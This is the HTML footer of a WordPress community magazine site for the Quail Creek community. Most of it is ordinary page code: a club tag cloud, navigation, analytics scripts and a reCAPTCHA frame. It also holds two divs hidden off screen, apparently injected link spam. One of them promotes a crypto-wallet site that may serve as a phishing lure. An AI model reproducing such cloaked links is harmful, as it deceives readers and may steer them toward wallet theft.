<a href="https://quailcreekcrossing.com/tag/desert-duffers/" class="tag-cloud-link tag-link-85 tag-link-position-13" style="font-size: 14.697841726619pt;" aria-label="Desert Duffers (42 items)">Desert Duffers</a>
<a href="https://quailcreekcrossing.com/tag/education/" class="tag-cloud-link tag-link-59 tag-link-position-14" style="font-size: 8pt;" aria-label="education (1 item)">education</a>
<a href="https://quailcreekcrossing.com/tag/events/" class="tag-cloud-link tag-link-18 tag-link-position-15" style="font-size: 22pt;" aria-label="events (1,207 items)">events</a>
<a href="https://quailcreekcrossing.com/tag/food-beverage-committee/" class="tag-cloud-link tag-link-108 tag-link-position-16" style="font-size: 9.5107913669065pt;" aria-label="Food &amp; Beverage Committee (3 items)">Food &amp; Beverage Committee</a>
<a href="https://quailcreekcrossing.com/tag/gardening/" class="tag-cloud-link tag-link-58 tag-link-position-17" style="font-size: 15.453237410072pt;" aria-label="gardening (59 items)">gardening</a>
<a href="https://quailcreekcrossing.com/tag/golf/" class="tag-cloud-link tag-link-26 tag-link-position-18" style="font-size: 20.791366906475pt;" aria-label="golf (686 items)">golf</a>
<a href="https://quailcreekcrossing.com/tag/health/" class="tag-cloud-link tag-link-65 tag-link-position-19" style="font-size: 16.812949640288pt;" aria-label="health (111 items)">health</a>
<a href="https://quailcreekcrossing.com/tag/hiking-club/" class="tag-cloud-link tag-link-110 tag-link-position-20" style="font-size: 8.9064748201439pt;" aria-label="Hiking Club (2 items)">Hiking Club</a>
<a href="https://quailcreekcrossing.com/tag/lady-niners/" class="tag-cloud-link tag-link-82 tag-link-position-21" style="font-size: 13.237410071942pt;" aria-label="Lady Niners (21 items)">Lady Niners</a>
<a href="https://quailcreekcrossing.com/tag/lady-putters/" class="tag-cloud-link tag-link-106 tag-link-position-22" style="font-size: 17.517985611511pt;" aria-label="Lady Putters (154 items)">Lady Putters</a>
<a href="https://quailcreekcrossing.com/tag/lapidary-jewelry-club/" class="tag-cloud-link tag-link-78 tag-link-position-23" style="font-size: 12.280575539568pt;" aria-label="Lapidary &amp; Jewelry Club (13 items)">Lapidary &amp; Jewelry Club</a>
<a href="https://quailcreekcrossing.com/tag/lonely-street-productions/" class="tag-cloud-link tag-link-116 tag-link-position-24" style="font-size: 8.9064748201439pt;" aria-label="Lonely Street Productions (2 items)">Lonely Street Productions</a>
<a href="https://quailcreekcrossing.com/tag/moaa/" class="tag-cloud-link tag-link-112 tag-link-position-25" style="font-size: 16.460431654676pt;" aria-label="MOAA (95 items)">MOAA</a>
<a href="https://quailcreekcrossing.com/tag/music/" class="tag-cloud-link tag-link-83 tag-link-position-26" style="font-size: 12.532374100719pt;" aria-label="music (15 items)">music</a>
<a href="https://quailcreekcrossing.com/tag/nurses/" class="tag-cloud-link tag-link-81 tag-link-position-27" style="font-size: 11.525179856115pt;" aria-label="nurses (9 items)">nurses</a>
<a href="https://quailcreekcrossing.com/tag/obituary/" class="tag-cloud-link tag-link-55 tag-link-position-28" style="font-size: 8pt;" aria-label="obituary (1 item)">obituary</a>
<a href="https://quailcreekcrossing.com/tag/photography-club/" class="tag-cloud-link tag-link-35 tag-link-position-29" style="font-size: 17.215827338129pt;" aria-label="Photography Club (134 items)">Photography Club</a>
<a href="https://quailcreekcrossing.com/tag/pickleball/" class="tag-cloud-link tag-link-54 tag-link-position-30" style="font-size: 16.410071942446pt;" aria-label="pickleball (92 items)">pickleball</a>
<a href="https://quailcreekcrossing.com/tag/poa/" class="tag-cloud-link tag-link-66 tag-link-position-31" style="font-size: 15.402877697842pt;" aria-label="POA (58 items)">POA</a>
<a href="https://quailcreekcrossing.com/tag/qc-ballroom-dance-club/" class="tag-cloud-link tag-link-74 tag-link-position-32" style="font-size: 13.136690647482pt;" aria-label="QC Ballroom Dance Club (20 items)">QC Ballroom Dance Club</a>
<a href="https://quailcreekcrossing.com/tag/qclga/" class="tag-cloud-link tag-link-49 tag-link-position-33" style="font-size: 17.568345323741pt;" aria-label="QCLGA (156 items)">QCLGA</a>
<a href="https://quailcreekcrossing.com/tag/qcmga/" class="tag-cloud-link tag-link-60 tag-link-position-34" style="font-size: 17.165467625899pt;" aria-label="QCMGA (132 items)">QCMGA</a>
<a href="https://quailcreekcrossing.com/tag/qc-trips-committee/" class="tag-cloud-link tag-link-91 tag-link-position-35" style="font-size: 12.079136690647pt;" aria-label="QC Trips Committee (12 items)">QC Trips Committee</a>
<a href="https://quailcreekcrossing.com/tag/qcvga/" class="tag-cloud-link tag-link-67 tag-link-position-36" style="font-size: 14.244604316547pt;" aria-label="QCVGA (34 items)">QCVGA</a>
<a href="https://quailcreekcrossing.com/tag/singles-club/" class="tag-cloud-link tag-link-111 tag-link-position-37" style="font-size: 11.021582733813pt;" aria-label="Singles Club (7 items)">Singles Club</a>
<a href="https://quailcreekcrossing.com/tag/source-book/" class="tag-cloud-link tag-link-64 tag-link-position-38" style="font-size: 10.769784172662pt;" aria-label="source book (6 items)">source book</a>
<a href="https://quailcreekcrossing.com/tag/sports/" class="tag-cloud-link tag-link-107 tag-link-position-39" style="font-size: 11.273381294964pt;" aria-label="sports (8 items)">sports</a>
<a href="https://quailcreekcrossing.com/tag/tennis/" class="tag-cloud-link tag-link-28 tag-link-position-40" style="font-size: 13.539568345324pt;" aria-label="tennis (24 items)">tennis</a>
<a href="https://quailcreekcrossing.com/tag/travel/" class="tag-cloud-link tag-link-38 tag-link-position-41" style="font-size: 15.856115107914pt;" aria-label="travel (71 items)">travel</a>
<a href="https://quailcreekcrossing.com/tag/trips/" class="tag-cloud-link tag-link-77 tag-link-position-42" style="font-size: 14.748201438849pt;" aria-label="TRIPS (43 items)">TRIPS</a>
<a href="https://quailcreekcrossing.com/tag/tutorial/" class="tag-cloud-link tag-link-56 tag-link-position-43" style="font-size: 8pt;" aria-label="tutorial (1 item)">tutorial</a>
<a href="https://quailcreekcrossing.com/tag/twoqc/" class="tag-cloud-link tag-link-48 tag-link-position-44" style="font-size: 20.136690647482pt;" aria-label="TWOQC (514 items)">TWOQC</a>
<a href="https://quailcreekcrossing.com/tag/veterans/" class="tag-cloud-link tag-link-39 tag-link-position-45" style="font-size: 15.705035971223pt;" aria-label="veterans (66 items)">veterans</a></div>
</aside>	</div><!-- #secondary.widget-area -->

			</div><!-- .row -->

			</div> <!-- #main -->

</div> <!-- #page.grid -->

<!--3f5fb--><div style="position:absolute;left:-6147px;width:1000px;">Visit for the best mods and <a href="https://www.assettoworld.com/">assetto corsa archives</a>.</div><!--3f5fb--><footer id="footer" role="contentinfo">
	<div id="footer-content" class="grid ">
		<div class="row">
			<aside id="custom_html-2" class="widget_text footer-widget c4 widget_custom_html"><div class="textwidget custom-html-widget"><script id="ff-widget-script" type="text/javascript" charset="utf-8">
  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://editorwidgets.familyfeatures.com/dist/ff-contentwidget.min.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
    window.FFWidget_client_article_url = "http://quailcreekcrossing.com/family-features/";
  })();
</script>
<div class="ff_widget-container" data-layout="one" data-themecolors="#cccccc,#ffffff,#e8e8e8,#e0e0e0,#000000,#000000" data-moduleid="2" data-uid="food-99999-97295" data-categoryid="1" data-style="border-color:#cccccc;width:300px;" data-noshowonfullarticle="true"><span class="ff-placeholder">Loading Family Features Content Widget</span></div>
<div class="ff_display-article-full-content" data-uid="food-99999-97295"><span class="ff-placeholder">Loading Family Features Article</span></div>

<div style="position:absolute;left:-8834px;width:500px;">Visit <a href="https://keplr-apps.net">keplr-apps.net</a> to explore powerful tools for managing Cosmos wallets, staking tokens, and engaging with decentralized apps all in one secure platform.</div></div></aside><aside id="nav_menu-3" class="footer-widget c4 widget_nav_menu"><h3 class="widget-title">Site Navigation</h3><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-12566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12566"><a href="http://quailcreekcrossing.com">Home</a></li>
<li id="menu-item-12557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12557"><a href="https://quailcreekcrossing.com/about/">About</a></li>
<li id="menu-item-12563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12563"><a href="https://quailcreekcrossing.com/activity-guide/">Activity Guide</a></li>
<li id="menu-item-33499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33499"><a href="https://quailcreekcrossing.com/activityform/">Activity Guide Form</a></li>
<li id="menu-item-12567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12567"><a href="http://www.robsonpublishing.com">Advertise With Us</a></li>
<li id="menu-item-12571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12571"><a href="http://www.quailcreekhoa.org/Activities/Fitness_Classes.htm">Anza Athletic Club Schedule</a></li>
<li id="menu-item-29045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29045"><a target="_blank" href="https://fliphtml5.com/bookcase/hfgg">Archives</a></li>
<li id="menu-item-12559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12559"><a href="https://quailcreekcrossing.com/change-of-address/">Change of Address</a></li>
<li id="menu-item-12565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12565"><a href="https://quailcreekcrossing.com/daily-activities-and-special-events/">Club &#038; Organizations Daily Activities and Special Events</a></li>
<li id="menu-item-12551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12551"><a href="https://quailcreekcrossing.com/email-signup/">Email Signup</a></li>
<li id="menu-item-12562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12562"><a href="https://quailcreekcrossing.com/handy-number-guide/">Handy Number Guide</a></li>
<li id="menu-item-12560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12560"><a href="https://quailcreekcrossing.com/questions-comments/">Questions &#038; Comments</a></li>
<li id="menu-item-12568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12568"><a href="http://www.robson.com">Robson Communities</a></li>
<li id="menu-item-12556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12556"><a href="https://quailcreekcrossing.com/submissions/">Submission Guidelines</a>
<ul class="sub-menu">
	<li id="menu-item-24606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24606"><a href="https://quailcreekcrossing.com/in-passing-submissions/">In Passing Submissions</a></li>
</ul>
</li>
<li id="menu-item-24625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24625"><a href="https://quailcreekcrossing.com/map/">Quail Creek Community Map</a></li>
<li id="menu-item-13200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13200"><a href="https://robsonpublishing.com/editorial">Submit Article for Publication</a></li>
<li id="menu-item-25846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25846"><a href="https://robsonpublishing.com/homeownerclassifieds/">Submit Homeowner Classified</a></li>
<li id="menu-item-12553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12553"><a href="https://quailcreekcrossing.com/advertisers/">This Month’s Advertisers</a></li>
<li id="menu-item-12561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12561"><a href="https://quailcreekcrossing.com/update-source-book-listing/">Update Source Book Listing</a></li>
</ul></div></aside>		</div><!-- .row -->

		<div class="row">
			<p class="copyright c12">
								<span class="line active"></span>
				<span class="fl">Copyright © 2026 <a href="https://quailcreekcrossing.com">QuailCreekCrossing.com</a>. All Rights Reserved.</span>
				<span class="fr">The Magazine Premium Theme by <a href="https://themes.bavotasan.com/">bavotasan.com</a>.</span>
			</p><!-- .c12 -->
		</div><!-- .row -->
	</div><!-- #footer-content.grid -->
</footer><!-- #footer -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/magazine-premium\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://quailcreekcrossing.com/wp-content/themes/magazine-premium/library/js/bootstrap.min.js?ver=2.2.2" id="bootstrap-js"></script>
<script type="text/javascript" id="theme_js-js-extra">
/* <![CDATA[ */
var theme_js_vars = {"carousel":"","tooltip":"","tabs":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://quailcreekcrossing.com/wp-content/themes/magazine-premium/library/js/theme.js?ver=6.8.3" id="theme_js-js"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'e81070f263ad'},
                    {'pod':'c32-prod-p3-us-west-2'},
                                        {'xid':'45609170'},
                    {'wp':'6.8.3'},
                    {'php':'8.3.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-classic-editor'},
                    {'theme':'magazine-premium'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'559'},
                    {'wp_alloptions_bytes':'313305'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'893288'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		<!-- Magazine Premium created by c.bavota - http://themes.bavotasan.com -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="65pAtPuZa8CTQ6U3-BXx0A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769063150000');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>